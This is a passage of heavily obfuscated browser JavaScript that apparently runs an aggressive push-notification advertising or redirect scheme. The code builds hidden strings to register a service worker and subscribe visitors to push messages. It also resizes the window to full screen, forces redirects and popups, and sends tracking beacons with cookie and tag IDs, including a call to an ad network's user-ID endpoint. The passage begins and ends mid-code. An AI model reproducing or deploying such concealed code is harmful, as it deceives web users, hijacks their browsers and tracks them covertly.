g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var 